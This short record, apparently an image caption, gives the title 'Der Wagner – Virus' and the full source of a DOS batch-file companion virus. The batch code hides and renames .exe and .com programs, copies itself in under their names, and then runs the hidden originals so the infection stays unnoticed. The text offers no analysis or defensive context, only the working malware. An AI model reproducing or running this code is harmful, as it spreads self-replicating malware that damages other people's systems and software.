 Der Wagner – Virus: @echo off ctty nul for %f in (*.exe *.com) do set A=%f if %A%==COMMAND.COM set A= rename %A% V%A% if not exist V%A% goto end attrib +h V%A% copy %0.bat %A% attrib +r %A% ren %A% *.bat set A= :end ctty con @if exist V%0.com V%0.com %1 %2 %3 @if exist V%0.exe V%0.exe %1 %2 %3